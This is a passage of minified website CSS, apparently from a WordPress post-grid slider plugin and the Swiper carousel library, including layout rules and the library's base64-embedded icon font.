.slider-main-wrapper{margin-top:40px}}.enable-two-rows-yes .rt-tpg-container .slider-column.swiper-slide .rt-slider-item{padding-bottom:15px;padding-top:15px}.rt-tpg-container .slider-layout1 .rt-img-holder,.rt-tpg-container .slider-layout2 .rt-img-holder{height:230px}.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.rt-tpg-container .grid_hover-layout5 .rt-grid-hover-item .rt-holder .rt-el-post-meta{margin-bottom:15px}.rt-tpg-container .slider-layout7 .rt-holder .rt-img-holder{height:320px}.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder,.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder .grid-hover-content{overflow:hidden}.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder .grid-hover-content{align-items:center;justify-content:center;margin:15px;max-height:calc(100% - 30px);min-height:auto;padding:15px;text-align:center;width:auto}.grid-hover-overlay-height-default .slider-layout8 .rt-holder .grid-hover-content{text-align:left}.tpg-el-main-wrapper.slider-layout11-main,.tpg-el-main-wrapper.slider-layout12-main{padding:0!important}.tpg-el-main-wrapper .slider-layout11 .swiper-navigation,.tpg-el-main-wrapper .slider-layout12 .swiper-navigation{display:none}body .tpg-el-main-wrapper .slider-layout11 .rt-slider-item,body .tpg-el-main-wrapper .slider-layout12 .rt-slider-item{padding-left:0!important;padding-right:0!important}body .tpg-el-main-wrapper .slider-layout11 .rt-swiper-holder,body .tpg-el-main-wrapper .slider-layout12 .rt-swiper-holder{margin-left:0!important;margin-right:0!important}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content :not(i),.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content :not(i){color:#fff;pointer-events:none}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-meta-tags a,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-meta-tags span{color:#bdbdbd;font-weight:300}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy,.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date{opacity:.85}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy a,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy a{background-color:var(--tpg-primary-color,#d33);border-radius:3px;display:inline-block;font-size:12px;line-height:1;margin-bottom:5px;margin-right:5px;padding:5px 6px 4px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .rt-separator,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .rt-separator{margin-left:2px;margin-right:5px}.tpg-el-main-wrapper.slider-layout11-main .tpg-widget-heading-wrapper,.tpg-el-main-wrapper.slider-layout12-main .tpg-widget-heading-wrapper{padding-left:30px;padding-right:30px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide{pointer-events:all}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{align-items:center;overflow:hidden}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{cursor:pointer;display:flex;position:relative}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-img-holder,.tpg-el-main-wrapper.slider-layout12-main .rt-holder .rt-img-holder{height:100%}.tpg-el-main-wrapper.slider-layout11-main .slider-content-inner{display:flex;flex-direction:column;max-width:664px;width:100%}.slider-layout11-main .rt-holder .rt-detail .read-more a{background:#2962ff;border-color:#2962ff;border-radius:3px;padding:8px 30px}.slider-layout11-main .rt-holder .rt-detail .read-more a:hover{background-color:transparent;border-color:#fff;color:#fff}.tpg-el-main-wrapper.slider-layout11-main .swiper-wrapper{padding:0!important}.tpg-el-main-wrapper.slider-layout11-main .rt-el-post-meta{margin-bottom:15px}.rt-tpg-container.slider-layout11-main .rt-holder .grid-hover-content:before{background:hsla(0,0%,9%,.5)}.rt-tpg-container.slider-layout11-main .rt-holder:hover .grid-hover-content:before{opacity:1;visibility:visible}.rt-tpg-container.slider-layout11-main .rt-holder .grid-hover-content:after{display:none}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{justify-content:center;padding-left:100px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:250px}.tpg-el-main-wrapper.slider-layout11-main .entry-title-wrapper .entry-title{font-size:36px;font-weight:600;line-height:48px}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{background-color:#000;height:650px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:720px}.slider-layout11-main .slider-thumb-main-wrapper{background:rgba(0,0,0,.5);pointer-events:none;z-index:10}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:400px;overflow:hidden;padding:0 30px 0 0;pointer-events:all;position:relative;width:100%}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-thumb-pagination{height:100%;left:auto;position:absolute;right:0;top:0}.tpg-el-main-wrapper .swiper-thumb-pagination .swiper-pagination-progressbar-fill{background:#2962ff}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .tpg-post-holder{height:120px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{border-radius:50%;flex:0 0 100px;height:100px;margin-right:15px;max-width:100px;overflow:hidden;transition:.4s ease-in-out}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail img{background:hsla(0,0%,100%,.1);border-radius:50%;height:100%!important;transition:.5s ease-in-out}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide-active .p-thumbnail img,.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide:hover .p-thumbnail img{background:hsla(0,0%,100%,.4)}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content{display:flex;flex:0 0 calc(100% - 150px);flex-direction:column;justify-content:center;max-width:calc(100% - 150px);pointer-events:all}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-title{font-size:16px;font-weight:600;line-height:1.3;margin:0 0 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date{font-size:12px;font-weight:500;letter-spacing:.05rem;opacity:.9;text-transform:uppercase}@media (min-width:768px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{align-items:center;display:flex;height:100%;justify-content:center;min-width:450px;padding:0 80px 0 50px;position:absolute;right:0;top:0;width:33%}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-right:calc(120px + min(450px, 33%))}}@media (max-width:1600px){.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:70px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:200px}}@media (max-width:1350px){.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:50px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:100px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:40px;line-height:50px}}@media (min-width:1200px){.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide-active .post-thumbnail-wrap:before{opacity:.1;width:100%}}@media (max-width:1199px){.tpg-el-main-wrapper.slider-layout11-main .slider-content-inner{max-width:550px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content{display:none}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{background:hsla(0,0%,100%,.04);flex:0 0 80px;height:80px;margin-right:0;max-width:80px}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-thumb-pagination{display:none}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{height:400px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:600px}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:300px;padding:0!important;width:100px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:50px;padding-right:130px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:36px;line-height:46px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{flex:0 0 70px;height:70px;max-width:70px}}@media (min-width:768px) and (max-width:1199px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{min-width:120px;padding:0;width:120px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{justify-content:center}}@media (max-width:767px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:100px;margin:auto;width:300px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide{display:flex;height:70px;justify-content:center;text-align:center}.tpg-el-main-wrapper.slider-layout11-main .swiper-thumb-wrapper .swiper-wrapper{align-items:center}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{bottom:0;position:absolute;width:100%}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding:20px 50px 120px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:26px;line-height:36px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:450px}}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{bottom:0;left:0;padding:30px;position:absolute;right:0;width:100%;z-index:10}.elementor-section-boxed .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{padding:30px 40px 40px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper{margin-left:auto;margin-right:auto;max-width:1320px;overflow:hidden;padding-top:50px;position:relative;width:100%}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before,.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper:before{background-color:#fff;content:"";height:2px;left:0;opacity:.22;position:absolute;right:0;top:0;transition:.4s;width:100%;z-index:-1}.slider-scroll-hide .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before,.slider-scroll-hide .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper:before{content:none}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before{background:#2962ff;opacity:0;top:-50px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-slide.swiper-slide-active .post-thumbnail-wrap .p-thumbnail:before,.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-slide:hover .post-thumbnail-wrap .p-thumbnail:before{opacity:1}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{background:hsla(0,0%,100%,.1);flex:0 0 140px;height:130px;margin-right:16px;position:relative}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail img{border-radius:4px;height:100%!important;-o-object-fit:cover;object-fit:cover;transition:.4s;width:100%!important}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .thumb-title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#fff;display:-webkit-box;font-size:16px;font-weight:600;line-height:26px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content{align-items:center;justify-content:center;padding-bottom:210px;text-align:center}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner{max-width:650px;width:100%}.tpg-wrapper-align-left .rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner,.tpg-wrapper-align-right .rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner{max-width:100%;padding-left:30px;padding-right:30px}.rt-tpg-container .slider-layout12 .rt-detail .entry-title-wrapper .entry-title{font-size:2.125rem;font-weight:600;line-height:1.3}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content *{font-size:.75rem;font-weight:500;letter-spacing:.05rem;text-transform:uppercase}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy{display:flex;flex-wrap:wrap;height:25px;line-height:1.5;margin-bottom:10px;margin-top:2px;overflow:hidden}.rt-tpg-container .slider-layout12 .rt-holder .grid-hover-content:before{background:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.5) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid_hover-layout5.slider-layout{margin:0!important}@media (max-width:767px){.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-content{display:none}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper{padding-top:25px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{padding:30px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before{top:-25px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{background:hsla(0,0%,100%,.1);flex:0 0 100%;height:100px;padding:0}.rt-tpg-container .slider-layout12 .rt-detail .entry-title-wrapper .entry-title{font-size:26px}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content{padding-bottom:150px}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide.swiper-slide-active .post-thumbnail-wrap .p-thumbnail img,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide:hover .post-thumbnail-wrap .p-thumbnail img{-o-object-fit:cover;object-fit:cover;padding:6px}}@media (max-width:500px){.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{flex:0 0 100%;height:80px}}.img_hover_animation_default .rt-tpg-container .grid_hover-layout4 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .grid_hover-layout5 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout5 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout7 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout8 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout9 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout10 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout11 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout12 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout13 .rt-holder:hover .rt-img-holder img:not(.avatar){transform:none}.rt-tpg-container .slide_to_left .rt-holder .rt-img-holder img:not(.avatar),.rt-tpg-container .slide_to_right .rt-holder .rt-img-holder img:not(.avatar){transform:scale(1.2)}.rt-tpg-container .slide_to_left .rt-holder .rt-img-holder img:not(.avatar){margin-left:35px}.rt-tpg-container .slide_to_right .rt-holder .rt-img-holder img:not(.avatar){margin-left:-35px}.rt-tpg-container .slide_to_left .rt-holder:hover .rt-img-holder img:not(.avatar),.rt-tpg-container .slide_to_right .rt-holder:hover .rt-img-holder img:not(.avatar){margin-left:0}body .rt-tpg-container .slider-layout13 .rt-holder .rt-detail,body .tpg-el-main-wrapper .slider-layout13 .rt-slider-item{padding-left:0!important;padding-right:0!important}body .rt-tpg-container .slider-layout13 .rt-holder .rt-detail{margin-bottom:6px}.tpg-el-main-wrapper .slider-layout13 .rt-swiper-holder{margin-left:0!important;margin-right:0!important}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{margin:0}.rt-tpg-container .slider-layout13 .rt-holder .post-content{background-color:#fff;border-radius:4px;box-shadow:0 0 10px rgba(0,0,0,.1);margin:-72px 10% 0;padding:30px 20px 20px;position:relative;text-align:center;z-index:2}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags{color:#a5a6aa;font-size:12px;font-weight:500;letter-spacing:.8px;text-transform:uppercase}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags a{color:#88898c}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags a:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span{margin:0;position:relative}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span:last-child:after{content:none}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span:after{content:" . ";margin-left:6px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn{background-color:#fff;border-radius:50%;color:var(--tpg-primary-color,#0d6efd);font-size:20px;height:52px;opacity:0;width:52px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn:hover{background:var(--tpg-primary-color,#0d6efd);color:#fff}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn.swiper-button-prev{left:60px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn.swiper-button-next{right:60px}.slider-arrow-position-default .slider-layout13:hover .swiper-navigation .slider-btn.swiper-button-prev{left:40px;opacity:1}.slider-arrow-position-default .slider-layout13:hover .swiper-navigation .slider-btn.swiper-button-next{opacity:1;right:40px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .slider-layout13 .swiper-navigation .slider-btn{top:calc(50% - 62px)}.rt-tpg-container .slider-layout13 .entry-title-wrapper .entry-title{font-size:28px}.rt-tpg-container .swiper-lazy-preloader:after{background:none}.tpg-filter-type-button .rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{border-radius:0!important;overflow:unset!important}.wp-block-social-links li{overflow:hidden;position:relative;z-index:1}.wp-block-social-links.is-style-logos-only{width:inherit!important}.wp-block-social-links.is-style-default.is-content-justification-left li{flex:1 1 40%}.wp-block-social-links.is-style-logos-only.is-content-justification-left li{flex:inherit}.wp-block-social-links.is-style-logos-only li:before{content:none}.wp-block-social-links.is-vertical{align-items:stretch!important;flex-direction:column!important}.wp-block-social-links li:before{background-color:rgba(0,0,0,.1);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.wp-block-social-links li:hover:before{opacity:1}.wp-block-social-links.is-style-default li{border-radius:5px;margin-bottom:15px;margin-top:0;padding:5px}.wp-block-social-links.is-style-default li:hover{transform:scale(1)}.wp-block-social-links.is-content-justification-left li{flex:1;margin-bottom:0;margin-top:0}.elementor-editor-active .rt-tpg-container .slider-main-wrapper{opacity:1}.tpg-el-main-wrapper .swiper-container:not(.swiper-container-initialized) .swiper-wrapper,.tpg-el-main-wrapper .swiper:not(.swiper-initialized) .swiper-wrapper{overflow:unset}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}.swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(var(--swiper-navigation-size)*-1/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:100%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable 